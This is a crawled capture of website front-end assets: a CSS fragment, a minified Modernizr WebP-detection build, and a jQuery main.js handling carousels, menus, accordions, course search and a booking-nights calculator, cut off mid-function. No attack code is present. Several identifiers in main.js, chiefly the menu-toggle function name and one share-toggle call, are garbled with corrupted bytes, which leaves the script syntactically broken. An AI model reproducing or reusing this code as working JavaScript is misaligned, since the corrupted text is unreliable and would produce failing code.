.left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .left-subtext{width:65%;}.qmu_pg_banded .imgLeft{margin:-14px!important;}.qmu_pg_banded .imgRight{margin:-14px!important;}}@media only screen and (min-device-width:411px) and (min-device-height:799px){.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .imgLeft{margin:-14px!important;}.qmu_pg_banded .imgRight{margin:-14px!important;}.qmu_pg_banded .left-subtext{width:65%;}}@media only screen and (min-device-width:360px) and (min-device-height:736px){.qmu_pg_banded .left-band{height:auto;}.qmu_pg_banded .right-band{height:auto;}.qmu_pg_banded .imgLeft{margin:-14px!important;}.qmu_pg_banded .imgRight{margin:-14px!important;}.qmu_pg_banded .left-subtext{width:65%;}}.qmu_pg_banded--banded-article .grid-section>div{padding:20px 0;}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.cookingmalins.com/scripts/modernizr.webp.js
body_size: 1686
content:
  /*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-webp-setclasses !*/
!function (e, n, A) { function o(e, n) { return typeof e === n } function t() { var e, n, A, t, a, i, l; for (var f in r) if (r.hasOwnProperty(f)) { if (e = [], n = r[f], n.name && (e.push(n.name.toLowerCase()), n.options && n.options.aliases && n.options.aliases.length)) for (A = 0; A < n.options.aliases.length; A++)e.push(n.options.aliases[A].toLowerCase()); for (t = o(n.fn, "function") ? n.fn() : n.fn, a = 0; a < e.length; a++)i = e[a], l = i.split("."), 1 === l.length ? Modernizr[l[0]] = t : (!Modernizr[l[0]] || Modernizr[l[0]] instanceof Boolean || (Modernizr[l[0]] = new Boolean(Modernizr[l[0]])), Modernizr[l[0]][l[1]] = t), s.push((t ? "" : "no-") + l.join("-")) } } function a(e) { var n = u.className, A = Modernizr._config.classPrefix || ""; if (c && (n = n.baseVal), Modernizr._config.enableJSClass) { var o = new RegExp("(^|\\s)" + A + "no-js(\\s|$)"); n = n.replace(o, "$1" + A + "js$2") } Modernizr._config.enableClasses && (n += " " + A + e.join(" " + A), c ? u.className.baseVal = n : u.className = n) } function i(e, n) { if ("object" == typeof e) for (var A in e) f(e, A) && i(A, e[A]); else { e = e.toLowerCase(); var o = e.split("."), t = Modernizr[o[0]]; if (2 == o.length && (t = t[o[1]]), "undefined" != typeof t) return Modernizr; n = "function" == typeof n ? n() : n, 1 == o.length ? Modernizr[o[0]] = n : (!Modernizr[o[0]] || Modernizr[o[0]] instanceof Boolean || (Modernizr[o[0]] = new Boolean(Modernizr[o[0]])), Modernizr[o[0]][o[1]] = n), a([(n && 0 != n ? "" : "no-") + o.join("-")]), Modernizr._trigger(e, n) } return Modernizr } var s = [], r = [], l = { _version: "3.6.0", _config: { classPrefix: "", enableClasses: !0, enableJSClass: !0, usePrefixes: !0 }, _q: [], on: function (e, n) { var A = this; setTimeout(function () { n(A[e]) }, 0) }, addTest: function (e, n, A) { r.push({ name: e, fn: n, options: A }) }, addAsyncTest: function (e) { r.push({ name: null, fn: e }) } }, Modernizr = function () { }; Modernizr.prototype = l, Modernizr = new Modernizr; var f, u = n.documentElement, c = "svg" === u.nodeName.toLowerCase(); !function () { var e = {}.hasOwnProperty; f = o(e, "undefined") || o(e.call, "undefined") ? function (e, n) { return n in e && o(e.constructor.prototype[n], "undefined") } : function (n, A) { return e.call(n, A) } }(), l._l = {}, l.on = function (e, n) { this._l[e] || (this._l[e] = []), this._l[e].push(n), Modernizr.hasOwnProperty(e) && setTimeout(function () { Modernizr._trigger(e, Modernizr[e]) }, 0) }, l._trigger = function (e, n) { if (this._l[e]) { var A = this._l[e]; setTimeout(function () { var e, o; for (e = 0; e < A.length; e++)(o = A[e])(n) }, 0), delete this._l[e] } }, Modernizr._q.push(function () { l.addTest = i }), Modernizr.addAsyncTest(function () { function e(e, n, A) { function o(n) { var o = n && "load" === n.type ? 1 == t.width : !1, a = "webp" === e; i(e, a && o ? new Boolean(o) : o), A && A(n) } var t = new Image; t.onerror = o, t.onload = o, t.src = n } var n = [{ uri: "[data-uri]", name: "webp" }, { uri: "[data-uri]", name: "webp.alpha" }, { uri: "[data-uri]", name: "webp.animation" }, { uri: "[data-uri]", name: "webp.lossless" }], A = n.shift(); e(A.name, A.uri, function (A) { if (A && "load" === A.type) for (var o = 0; o < n.length; o++)e(n[o].name, n[o].uri) }) }), t(), a(s), delete l.addTest, delete l.addAsyncTest; for (var p = 0; p < Modernizr._q.length; p++)Modernizr._q[p](); e.Modernizr = Modernizr }(window, document);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://www.cookingmalins.com/scripts/main.js?v=5
body_size: 9286
content:
  $(document).ready(function () {

	if (/Edge\/\d./i.test(navigator.userAgent)) {
		// Microsoft Edge fallback
		$('body').addClass('IE');
	}
	var ms_ie = false;
	var ua = window.navigator.userAgent;
	var old_ie = ua.indexOf('MSIE ');
	var new_ie = ua.indexOf('Trident/');

	if ((old_ie > -1) || (new_ie > -1)) {
		ms_ie = true;
	}

	if (ms_ie) {
		$('body').addClass('IE');
	}

	$(window).scroll(function () {
		var scroll = $(window).scrollTop();

		if (scroll >= 250) {
			$(".back-to-top").addClass("active");
			$(".back-to-top").attr("tabindex", "0");
		} else {
			$(".back-to-top").removeClass("active");
			$(".back-to-top").attr("tabindex", "-1");
		}
	});

	$(".back-to-top").click(function () {
		$("html, body").animate({ scrollTop: 0 }, 600);
	});

	$('.single-carousel').on('init', function (event, slick) {
		singleCarouselVideo();
	});

	$('.single-carousel').on('setPosition', function (event, slick) {
		setTimeout(function () {
			singleCarouselVideo();
		}, 100);
	});

	function socialFilterClick($this) {
		var tabID = $this.attr('id');

		$('.social-filter li').removeClass('active');
		$this.parent().addClass('active');
		$('.social-col-wrap').removeClass('active');
		$('.social-col-wrap[data-id=' + tabID + ']').addClass('active');

		if ($('.overlay-filter').hasClass('open')) {
			$('.active-filter').removeAttr('id');
			$('.active-filter').html(tabID).attr('id', tabID + '-colour');
			$('.show-filter').removeClass('open');
			$('.overlay-filter').stop().fadeOut(300);
		}
    }

	$('.social-filter li div').on('click', function () {
		socialFilterClick($(this));
	});

	$('.social-filter li div').keypress(function (event) {
		if (event.key == "Enter") {
			socialFilterClick($(this));
			event.preventDefault();
		}
	});

	$('.show-filter').on('click', function () {
		var $this = $(this);

		$("html, body").animate({ scrollTop: 0 }, 0);

		if (!$this.hasClass('open')) {
			$this.addClass('open');
			$('.overlay-filter').addClass('open');
			$('.overlay-filter').stop().fadeIn(300);
		}
	});

	$('.overlay-filter .close-filter').on('click', function () {
		$('.show-filter').removeClass('open');
		$('.overlay-filter').stop().fadeOut(300);
    });

    // TAG FILTER COUNTER ADDED 27062018

    $('.search-tags-result :checkbox').change(function () {
        var tagCount = $(":checkbox:checked").length;
        if ($('#search-tags') != null) {
            $('#search-tags').html("Search Tag (" + tagCount + ")");
        }
    });

    $('.search-tags-result :checkbox').ready(function () {
        var tagCount = $(":checkbox:checked").length;
        if ($('#search-tags') != null) {
            $('#search-tags').html("Search Tag (" + tagCount + ")");
        }
    });

	function slickTabIndexFix(slickSection) {

		slickSection.find(".slick-slide").each(function () {

			if ($(this).attr("aria-hidden") == "true") {
				$(this).attr("tabindex", "-1");
				$(this).find("a").attr("tabindex", "-1");
			}
			else {
				if ($(this).find("a").length) {
					$(this).attr("tabindex", "-1");
					$(this).find("a").attr("tabindex", "0");
				}
				else {
					$(this).attr("tabindex", "0");
                }
			}
		});

		// Remove disabled button from tab order
		$("button.slick-arrow").removeAttr("tabindex");
		slickSection.find("button.slick-arrow.slick-disabled").each(function () {
			$(this).attr("tabindex", "-1");
		});
    }

	$(".slick-fix").on("init", function (slick) {

		// Accessibility fixes for slick
		// https://www.beacontechnologies.com/blog/2017/11/how-to-remove-aria-described-by-if-dots-are-disabled-in-slick-slider.aspx
		$(this).find(".slick-slide").each(function () {

			// Ensure aria-describedby element exists
			if ($(this).attr('aria-describedby') != undefined) {
				var descriptionDiv = $("#" + $(this).attr('aria-describedby'));
				if (!descriptionDiv.length) {
					var titleDiv = $(this).find(".title-overlay > .name").first();
					if (titleDiv) {
						titleDiv.attr("id", $(this).attr('aria-describedby'));
					}
				}
			}

			// If slide is visible then ensure it is not aria-hidden
			var tabIndex = $(this).attr("tabindex");
			if (tabIndex == "0") {
				$(this).attr("aria-hidden", "false");
			}
		});

		var section = $(this);
		setTimeout(function () {
			slickTabIndexFix(section);
		}, 100);

		// Remove a single dot when no scrolling is required (visual change only)
		$(".slick-dotted ul.slick-dots").each(function () {

			if ($(this).children().length == 0) {
				$(this).remove();
			}
		});
	});

	$(".slick-fix").on("afterChange", function (slick, currentSlide) {

		var section = $(this);
		setTimeout(function () {
			slickTabIndexFix(section);
		}, 100);
	});

	$('.single-carousel').slick({
		arrows: true,
		dots: true,
		infinite: true,
		speed: 500,
		slidesToShow: 1,
		slidesToScroll: 1,
		accessibility: true,
		draggable: false
	});

	$('.main-carousel').slick({
		arrows: false,
		dots: false,
		infinite: false,
		speed: 500,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
        autoplaySpeed: 4500,
		pauseOnHover: false,
		accessibility: false,
		draggable: false,
		focusOnChange: false
    });

    // Pause slick on carousel banners when modal video activated

    $('.trans-btn').click(function () {
        $('.main-carousel,.banner-carousel').slick('slickPause');
    });

	$('.banner-carousel').slick({
		arrows: false,
		dots: false,
		infinite: false,
		speed: 500,
		slidesToShow: 1,
		slidesToScroll: 1,
		autoplay: false,
        autoplaySpeed: 4500,
		pauseOnHover: false,
		accessibility: false,
		draggable: false,
		focusOnChange: false
	});

	$('.social-updates .slider').slick({
		arrows: true,
		dots: true,
		infinite: true,
		fade: true,
		speed: 250,
		slidesToShow: 1,
		slidesToScroll: 1,
		accessibility: true,
		draggable: false
	});

	$('.research-carousel').slick({
		arrows: true,
		dots: true,
		infinite: true,
		fade: true,
		speed: 250,
		slidesToShow: 1,
		slidesToScroll: 1,
		adaptiveHeight: true,
		accessibility: true,
		draggable: false
	});

	$('.student-stories').slick({
		arrows: true,
		dots: true,
		infinite: false,
		speed: 250,
		slidesToShow: 4,
		slidesToScroll: 1,
		responsive: [
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 3
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 600,
				settings: {
					slidesToShow: 1
				}
			}
		],
		accessibility: false,
		draggable: false
	});

	$('.inner-carousel').slick({
		slidesToShow: 1,
		slidesToScroll: 1,
		adaptiveHeight: true,
		arrows: true,
		dots: true,
		infinite: true,
		fade: true,
		speed: 500,
		asNavFor: '.inner-carousel-thumbs',
		responsive: [
			{
				breakpoint: 900,
				settings: {
					centerMode: true,
					fade: false,
					focusOnSelect: true
				}
			}
		],
		accessibility: false,
		draggable: false
	});

	$('.news-carousel').slick({
		dots: true,
		infinite: true,
		speed: 300,
		slidesToShow: 1,
		variableWidth: true,
		accessibility: true,
		draggable: false
	});

	$('.download-carousel').slick({
		dots: false,
		arrows: true,
		infinite: true,
		speed: 300,
		slidesToShow: 6,
		responsive: [
			{
				breakpoint: 1025,
				settings: {
					slidesToShow: 5
				}
			},
			{
				breakpoint: 900,
				settings: {
					slidesToShow: 4
				}
			},
			{
				breakpoint: 700,
				settings: {
					slidesToShow: 3
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2
				}
			}
		],
		accessibility: true,
		draggable: false
	});

	$('.inner-carousel-thumbs').on('init', function (event, slick) {
		videoSlide();
	});

	$('.inner-carousel-thumbs').on('setPosition', function (event, slick) {
		setTimeout(function () {
			videoSlide();
		}, 100);
	});

	$('.inner-carousel-thumbs').slick({
		slidesToShow: 3,
		slidesToScroll: 1,
		asNavFor: '.inner-carousel',
		dots: false,
		arrows: false,
		centerMode: true,
		focusOnSelect: true,
		accessibility: true,
		draggable: false
	});

	$('.accordion-list .accordion-item h2 button').click(function () {
		var $this = $(this);
		OpenCloseAccordion($this);
	});

	$('.accordion-list .accordion-item h2 button').keypress(function (event) {
		if (event.key == "Enter") {
			OpenCloseAccordion($(this));
			event.preventDefault();
		}
	});

	function OpenCloseAccordion($this) {

		if ($this.attr('aria-expanded') === "false") {
			$this.attr("aria-expanded", "true");
			$this.parent().addClass('open');
			$this.parent().siblings('.drop').stop().slideDown(300);
		}
		else {
			$this.attr("aria-expanded", "false");
			$this.parent().removeClass('open');
			$this.parent().siblings('.drop').stop().slideUp(300);
		}
    }

	$('.accordion-drop h2').click(function () {
		var $this = $(this);
		OpenCloseAccordionDrop($this);
	});

	$('.accordion-drop h2').keypress(function (event) {
		if (event.key == "Enter") {
			OpenCloseAccordionDrop($(this));
			event.preventDefault();
		}
	});

	function OpenCloseAccordionDrop($this) {

		if (!$this.hasClass('open')) {
			$this.addClass('open');
			$this.siblings('.content-drop').stop().slideDown(300);
		}
		else {
			$this.removeClass('open');
			$this.siblings('.content-drop').stop().slideUp(300);
		}
    }

	$('.menu-btn').keypress(function (event) {
		if (event.key == "Enter") {
			OpenClose69��ý($(this));
			event.preventDefault();
        }				
	});

	$('.menu-btn').click(function () {
		OpenClose69��ý($(this));
	});

	$('.nav-menu-first').on('keydown', function (event) {
		if (event.shiftKey && event.key == "Tab") {
			var btn = $('.menu-btn');
			if (btn.length) {
				if (btn.hasClass("active")) {
					OpenClose69��ý(btn);
					event.preventDefault();
					btn.focus();
				}
			}
		}
	});

	$(".nav-menu-last").on('keydown', function (event) {
		if (!event.shiftKey && event.key == "Tab") {
			var btn = $('.menu-btn');
			if (btn.length) {
				if (btn.hasClass("active")) {
					OpenClose69��ý(btn);
					event.preventDefault();
					btn.focus();
				}
			}
		}
	});

	$('.nav-two-first').on('keydown', function (event) {
		if (event.shiftKey && event.key == "Tab") {
			var navPanel = $(this).closest(".nav-panel");
			if (navPanel.length) {
				var levelOneLink = navPanel.siblings("a.nav-level-one");
				if (levelOneLink.length) {
					CloseLevel2Nav(levelOneLink);
                }
            }
		}
	});

	$('.nav-two-last').on('keydown', function (event) {
		if (!event.shiftKey && event.key == "Tab") {
			var navPanel = $(this).closest(".nav-panel");
			if (navPanel.length) {
				var levelOneLink = navPanel.siblings("a.nav-level-one");
				if (levelOneLink.length) {
					CloseLevel2Nav(levelOneLink);
				}
			}
		}
	});

	$(document).on('keyup', function (event) {
		

		if (event.key == "Escape") {

			var openLevel2 = $(".main-nav-wrapper li a.open");
			if (openLevel2.length) {
				CloseLevel2Nav(openLevel2);
				openLevel2.focus();
			}
			else {
			
				var btn = $('.menu-btn');
				if (btn.length) {
					if (btn.hasClass("active")) {
						OpenClose69��ý(btn);
						event.preventDefault();
						btn.focus();
					}
				}
			}

			var courseSearchOverlay = $(".box-overlay.open");
			if (courseSearchOverlay.length && courseSearchOverlay.length) {
				CloseCourseSearch();
			}

			var shareOverlay = $(".share-page .share-wrap");
			if (shareOverlay.length && shareOverlay.hasClass('open')) {
				OpenCloseShare69��ý(shareOverlay);
				shareOverlay.children(".share-btn").focus();
			}


			var enquiryOverlay = $('.enquiries-overlay');
			if (enquiryOverlay.length && enquiryOverlay.hasClass('active')) {
				CloseEnquiriesBox();
			}

			var accordionItem = $(".accordion-list .accordion-item h2.open button");
			if (accordionItem.length) {
				OpenCloseAccordion(accordionItem);
				accordionItem.focus();
			}

			var accordionDrop = $(".accordion-drop h2.open");
			if (accordionDrop.length) {
				OpenCloseAccordionDrop(accordionDrop);
				accordionDrop.focus();
            }
		}
	});

	$(".nav-level-one").on("keydown", function (event) {
		if (event.key == "Enter") {
			if (OpenLevel2Nav($(this))) {
				event.preventDefault();
            }
		}
		else if (event.shiftKey && event.key == "Tab") {
			CloseLevel2Nav($(this));
		}
	});

	function OpenClose69��ý($this) {
		var $nav = $('.main-nav-wrapper'),
			$overlay = $('.site-overlay');

		//$('.main-nav-wrapper').addClass('animated');
		$('.search-area').removeClass('open');

		$('.quick-links .toggle-btn').removeClass('open');
		$('.quick-links .drop').slideUp();

		$nav.find('.main-nav .open').removeClass('open');
		$nav.find('.nav-panel').hide();
		$nav.removeClass('open level-two');
		$nav.removeAttr('style');
		$('.scroll-nav').css("height", $(window).height() - $('header').height());

		if (!$this.hasClass('active')) {
			$this.addClass('active');
			$this.attr("aria-label", "Close menu");
			$nav.addClass('open');
			$('.scroll-nav').addClass('active');
			$('.scroll-nav-qmu').addClass('active');
			$nav.css("opacity", 1);
			$overlay.fadeIn(400);
			$(".nav-menu-first").focus();
			$(".main-nav-wrapper a").attr("tabindex", "0");
			$("html").addClass('nav-menu-open');
		}
		else {
			$this.removeClass('active');
			$this.attr("aria-label", "Open menu");
			$('.scroll-nav').removeClass('active');
			$('.scroll-nav-qmu').removeClass('active');
			$nav.removeClass('open');
			setTimeout(function () {
				$nav.animate({ "opacity": 0 }, 200);
				$('.scroll-nav').removeClass('active');
			}, 400);
			$overlay.fadeOut(400);
			$(".main-nav-wrapper a").attr("tabindex", "-1");
			$("html").removeClass('nav-menu-open');
		}
	}

	$('nav a.logo').click(function (e) {
		if (!$(this).hasClass("study-here-logo")) {
			$(this).children("img").attr("src", "/images/logo.png");
		}
	});

	$("nav a.logo").focus(function () {
		if (!$(this).hasClass("study-here-logo")) {
			$(this).children("img").attr("src", "/images/logo-inverted.png");
		}
	});

	$("nav a.logo").focusout(function () {
		if (!$(this).hasClass("study-here-logo")) {
			$(this).children("img").attr("src", "/images/logo.png");
        }
	});

	function OpenLevel2Nav($this) {

		var preventDefault = false;
		if (!$this.hasClass("open")) {

			var $panel = $this.siblings('.nav-panel'),
				pointerPos = $this.position().top,
				scrollHeight = $(window).outerHeight() - $('header').outerHeight();

			clearTimeout($this.data('timeoutId'));

			var expandWidth = $(window).outerWidth() - $('.main-nav-wrapper').outerWidth();
			$('nav .nav-panel').css("width", expandWidth);

			$this.addClass('open');
			$panel.fadeIn(200);
			$('.nav-panel .pointer').css("top", pointerPos);

			$('.scroll-nav').css({
				'height': scrollHeight,
				'overflow-y': "auto"
			});
			$('.main-nav-wrapper').css('height', $('.page-wrapper').outerHeight());
			$('.nav-panel').css('height', 'auto');

			preventDefault = true;
		}

		return preventDefault;
    }

	function CloseLevel2Nav($this) {

		var $panel = $this.siblings('.nav-panel');

		$this.removeClass('open');

		$panel.fadeOut(200);
    }

	$('.search-area .search-open').click(function () {
		$(this).parent().addClass('open');

		$('.menu-btn').removeClass('active');
		$('.main-nav-wrapper').removeClass('open');
		$('.nav-panel').hide();
		$('.site-overlay').hide();
		$('.search-open').attr("tabindex", "-1");
		$('.search-box input').attr("tabindex", "0");

		if (viewport().width <= 900) {
			$('.search-box').slideDown(300);
			$('.search-close').attr("tabindex", "0");
		}

		$('.search-box input[type=search]').focus();
	});

	$('.search-area .search-close').click(function () {
		$(this).parent().removeClass('open');
		$('.search-box input').attr("tabindex", "-1");
		$('.search-open').attr("tabindex", "0");

		if (viewport().width <= 900) {
			$('.search-box').slideUp(300);
			$('.search-close').attr("tabindex", "-1");
		}
	});

	$(document).mouseup(function (e) {
		var $container = $(".search-box"),
			$menuArea = $('.menu-btn'),
			$navArea = $('.main-nav-wrapper');

		if (!$container.is(e.target) // if the target of the click isn't the container...
			&& $container.has(e.target).length === 0) // ... nor a descendant of the container
		{
			$container.parent().removeClass('open');
			if (viewport().width <= 900) {
				$('.search-box').slideUp(300);
				$('.search-area').removeClass('open');
			}
		}

		if (!$menuArea.is(e.target) // if the target of the click isn't the container...
			&& $menuArea.has(e.target).length === 0) // ... nor a descendant of the container
		{
			if (!$navArea.is(e.target) // if the target of the click isn't the container...
				&& $navArea.has(e.target).length === 0) // ... nor a descendant of the container
			{
				if (viewport().width >= 901) {
					$("html").removeClass('nav-menu-open');
					$('.menu-btn').removeClass('active');
					$('.main-nav-wrapper').removeClass('open');
					$('.scroll-nav-qmu').removeClass('active');
					setTimeout(function () {
						$('.main-nav-wrapper').animate({ "opacity": 0 }, 200);
						$('.scroll-nav').removeClass('active');
						$('.scroll-nav').removeAttr('style');
					}, 400);
					$('.site-overlay').fadeOut(400);
				}
			}
		}
	});

	$('.quick-links .toggle-btn').click(function () {
		var $this = $(this);

		$('.search-area').removeClass('open');
		$('.menu-btn').removeClass('active');
		$('.main-nav-wrapper').removeClass('open');
		$('.site-overlay').fadeOut();

		if (!$this.hasClass('open')) {
			$this.addClass('open');
			$this.siblings('.drop').stop().slideDown();
		}
		else {
			$this.removeClass('open');
			$this.siblings('.drop').stop().slideUp();
		}
	});

	$('.image-box .course-search-item').keypress(function (event) {
		if (event.key == "Enter") {
			OpenCourseSearch($(this));
			event.preventDefault();
		}
	});

	$('.image-box .course-search-item').click(function (e) {
		OpenCourseSearch($(this));
		e.preventDefault();
	});

	$('.image-box .cancel, .image-box .close-btn').click(function () {
		CloseCourseSearch();
	});

	$('.image-box .cancel, .image-box .close-btn').keypress(function (event) {
		if (event.key == "Enter") {
			CloseCourseSearch();
			event.preventDefault();
		}
	});

	$('.image-box .close-btn').on('keydown', function (event) {
		if (event.shiftKey && event.key == "Tab") {
			event.preventDefault();
		}
	});

	$(".image-box .cancel").on('keydown', function (event) {
		if (!event.shiftKey && event.key == "Tab") {
			event.preventDefault();
		}
	});

	$("#submit-course-search").click(function (event) {
		CourseSearch($(this).parent());
		event.preventDefault();
	});

	function OpenCourseSearch($this) {
		var title = $this.html(),
			parentId = $this.attr('data-id'),
			$boxOverlay = $('.box-overlay');

		$boxOverlay.find('.title').html(title);
		$boxOverlay.find('.course-parent').val(parentId);

		var selectHtml = $this.parent().find('select').html();
		if (selectHtml) {
			$boxOverlay.find('.instructions').html('<strong>Please select a subject area</strong>. Add a keyword to refine your search...');
			$boxOverlay.find('select').show();
			$boxOverlay.find('select').html(selectHtml);
		}
		else {
			$boxOverlay.find('.instructions').html('Add a keyword to refine your search...');
			$boxOverlay.find('select').hide();
			$boxOverlay.find('select').html(' ');
		}

		$boxOverlay.addClass('open');

		$('.box-overlay .close-btn').attr("tabindex", "0");
		$('.box-overlay select').attr("tabindex", "0");
		$('.box-overlay input').attr("tabindex", "0");
		$('.box-overlay .cancel').attr("tabindex", "0");

		$("#subject").focus();
    }

	function CloseCourseSearch() {
		$('.box-overlay').removeClass('open');
		$(".image-box ul li:first-child a.course-search-item").focus();

		$('.box-overlay .close-btn').attr("tabindex", "-1");
		$('.box-overlay select').attr("tabindex", "-1");
		$('.box-overlay input').attr("tabindex", "-1");
		$('.box-overlay .cancel').attr("tabindex", "-1");
	}

	function CourseSearch(divParent) {
		var url = divParent.attr("data-url");
		var tab = divParent.children("#tab").val();
		var subject = divParent.children("#subject").val();
		var keyword = divParent.children("#keyword").val();

		if (url && url.length > 0) {

			url += "?tab=" + tab;

			if (subject && subject.length > 0) {
				url += "&subject=" + subject;
			}

			if (keyword && keyword.length > 0) {
				url += "&keyword=" + keyword;
			}

			window.location.href = url;
        }
    }

	moveQuickLinks();
	moveFindCourse();
	moveBlueBox();
	moveSearchBox();
	moveFilters();
	headerScroll();
	introText();
	shareBtn();
	enquiryBox();
	fullWidthTabs();
	tabs();

	if (viewport().width <= 600) {
		footerLinks();
	}

	if (viewport().width >= 901) {
		navExpand();
	}
	else {
		mobileNav();

		$('.tag-filter .white-btn').click(function () {
			var $this = $(this);

			if (!$this.hasClass('open')) {
				$this.addClass('open');
				$this.find('.search-tags-result').stop().fadeIn(200);
			}
			else {
				$this.removeClass('open');
				$this.find('.search-tags-result').stop().fadeOut(200);
			}
		});
	}

	// Search
	$('.search-form-single').submit(function () {
		var url = "";
		var searchUrl = $(this).find('.search-url').val();
		var keyword = $(this).find('.search-keyword').val();
		var type = $(this).find('.search-type').val();

		if (searchUrl && keyword) {
			url = searchUrl + '?keyword=' + keyword;

			if (type) {
				url = url + '&type=' + type;
			}

			window.location.href = url;
		}

		return false;
	});

	if (viewport().width <= 900) {
		$('.content-item').removeClass('active');
		$('.tab-list li').removeClass('active');
		$('.tab-list').removeAttr("role");
		$('.tab-list li').removeAttr("aria-selected");
		$('.tab-list li').removeAttr("role");
		$('.tab-list li').attr("aria-expanded", "false");
		$('.content-item').attr("role", "region");
	}

	$(".mceNonEditable.embeditem iframe").each(function () {
		var style = "max-width: " + $(this).attr("width") + "px; max-height: " + $(this).attr("height") + "px;";
		$(this).attr("style", style);
	});


	$(".calculate-num-nights .umbraco-forms-field.numberofnights input").prop("disabled", true);

	$(".calculate-num-nights form").submit(function () {
		$(".calculate-num-nights .umbraco-forms-field.numberofnights input").prop("disabled", false);	// Allow value to be submitted
	});

	function CalculateNumberOfNights(fromDate, toDate) {

		var numNights = 0;
		if (toDate > fromDate) {

			var toDateTime = new Date(toDate);
			var fromDateTime = new Date(fromDate);
			var toDateNoTime = new Date(toDateTime.getFullYear(), toDateTime.getMonth(), toDateTime.getDate());
			var fromDateNoTime = new Date(fromDateTime.getFullYear(), fromDateTime.getMonth(), fromDateTime.getDate());

			numNights = (toDateNoTime - fromDateNoTime) / (1000 * 60 * 60 * 24);
		}

		var description = " Nights";
		if (numNights == 1) {
			description = " Night";
        }

		$(".calculate-num-nights .umbraco-forms-field.numberofnights input").val(numNights + description);
    }

	$(".calculate-num-nights .umbraco-forms-field.checkindate input").change(function () {
		var fromDate = Date.parse($(this).val());
		var toDate = Date.parse($(".umbraco-forms-field.checkoutdate input").val());
		CalculateNumberOfNights(fromDate, toDate);
	});

	$(".calculate-num-nights .umbraco-forms-field.checkoutdate input").change(function () {
		var fromDate = Date.parse($(".umbraco-forms-field.checkindate input").val());
		var toDate = Date.parse($(this).val());
		CalculateNumberOfNights(fromDate, toDate);
	});

	// Calculate on page-load (could be a validation error)
	var fromDate = Date.parse($(".calculate-num-nights .umbraco-forms-field.checkindate input").val());
	var toDate = Date.parse($(".calculate-num-nights .umbraco-forms-field.checkoutdate input").val());
	CalculateNumberOfNights(fromDate, toDate);


	//Checks if webp image fallbacks are needed
	webpImageFallbackCheck()
});

$(window).load(function () {
	smallestItem();
});

// Store the window width
var windowWidth = $(window).width();

$(window).resize(function () {
	if ($(window).width() != windowWidth) {

		windowWidth = $(window).width();
		$('footer h2').unbind();
		$('.main-nav > li').unbind();
		$('.intro-text .show-more').unbind();
		$('.share-page .share-wrap').unbind();
		$('.full-width-tabs .tab-area li').unbind();
		$('.inner-carousel .item .video').removeAttr('style');
		$('.inner-carousel-thumbs .item img').removeAttr('style');
		$('.inner-carousel .item .image img').removeAttr('style');
		$('.staff-item .popup-btn').unbind();
		$('.staff-item .close-popup').unbind();
		$('.staff-item .close-x').unbind();
		$('.tab-list li').unbind();

		if (viewport().width <= 900) {
			mobileNav();
			$('.overlay-filter li').removeClass('active');
			$('.content-item').removeClass('active');
			$('.tab-list li').removeClass('active');
			$('.tab-list').removeAttr("role");
			$('.tab-list li').removeAttr("aria-selected");
			$('.tab-list li').removeAttr("role");
			$('.tab-list li').attr("aria-expanded", "false");
			$('.content-item').attr("role", "region");
		}
		else {
			$('.search-area').removeClass('open');
			navExpand();
			$('.overlay-filter').removeClass('open').hide();
			$('.show-filter').removeClass('open');
			$('.active-filter').attr('id', $('.social-col-wrap.active').data('id') + '-colour').html($('.social-col-wrap.active').data('id'));

			if (!$('.social-filter li').hasClass('active')) {
				$('.social-col-wrap').removeClass('active');
				$('.social-col-wrap:first').addClass('active');
				$('.social-filter li:first').addClass('active');
			}
		}

		if (viewport().width <= 600) {
			footerLinks();
		}
		else {
			$('footer ul').removeAttr('style');
		}

		if (viewport().width >= 481) {
			$('.intro-text').removeAttr('style');
			$('.intro-text').removeClass('open');
		}

		moveQuickLinks();
		moveFindCourse();
		moveBlueBox();
		moveSearchBox();
		moveFilters();
		headerScroll();
		introText();
		shareBtn();
		fullWidthTabs();
		tabs();


		setTimeout(function () {
			smallestItem();
		}, 100);

	}

	if (viewport().width >= 901) {
		if ($('.main-nav-wrapper').hasClass('open')) {
			var scrollHeight = $(window).outerHeight() - $('header').outerHeight();

			$('.scroll-nav').css('height', scrollHeight);
			$('.main-nav-wrapper').css('height', $('.page-wrapper').outerHeight());
		}
	}
	else {
		var navHeight = $('.page-wrapper').outerHeight() - $('header').outerHeight();
		$('header nav').css('height', navHeight);
	}
});

//Viewport function
function viewport() {
	var e = window, a = 'inner';
	if (!('innerWidth' in window)) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width: e[a + 'Width'], height: e[a + 'Height'] };
}

function videoSlide() {
	var imageHeight = $('.inner-carousel .item .image').height();

	$('.inner-carousel .item .video').css('height', imageHeight);
}

function singleCarouselVideo() {
	var imageHeight = $('.single-carousel .item img').height();

	$('.single-carousel .item .video').css('height', imageHeight);
}

function OpenTab(tab) {

	var tab_id = tab.attr('data-tab');

	$('.tab-area > ul > li').removeClass('active');
	$('.tab-area > ul > li').attr("aria-selected", "false");
	$('.tab-content div').removeClass('active');
	$('.tab-content div a').attr("tabindex", "-1");

	tab.addClass('active');
	tab.attr("aria-selected", "true");
	$("#" + tab_id).addClass('active');
	$('.tab-content div.active a').attr("tabindex", "0");
}

function OpenAccordion(tab) {

	$('.tab-content div a').attr("tabindex", "-1");

	if (!tab.hasClass('active')) {
		tab.addClass('active');
		tab.next().stop().slideDown(300);
	}
	else {
		tab.removeClass('active');
		tab.next().stop().slideUp(300);
	}

	$('.tab-content div.active a').attr("tabindex", "-1");
}

function fullWidthTabs() {
	if ($('.full-width-tabs').length) {

		$('.tab-content div').each(function () {
			var $tab = $(this),
			id = $tab.attr('id');

			if (viewport().width <= 900) {
				$tab.insertAfter('.tab-area ul li[data-tab=' + id + ']');
			}
		});

		$('.tab-area ul div').each(function () {
			if (viewport().width >= 901) {
				$('.tab-area ul div').appendTo('.tab-content');
			}
		});

		if (viewport().width >= 901) {
			if (!$('.tab-area ul li').hasClass('active')) {
				$('.tab-area ul li:first-child').addClass('active');
